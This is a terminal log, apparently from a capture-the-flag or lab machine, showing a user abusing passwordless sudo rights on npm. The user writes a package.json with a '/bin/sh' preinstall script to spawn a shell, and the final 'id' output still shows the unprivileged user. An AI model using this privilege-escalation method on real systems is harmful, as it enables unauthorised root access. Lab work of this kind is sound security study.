 imera@chronos:~$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
imera@chronos:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
<ts": {"preinstall": "/bin/sh"}}' > $TF/package.json
imera@chronos:~$ sudo npm -C $TF --unsafe-perm i
sudo npm -C $TF --unsafe-perm i

> preinstall
> /bin/sh

id
uid=1000(imera) gid=1000(imera) groups=1000(imera)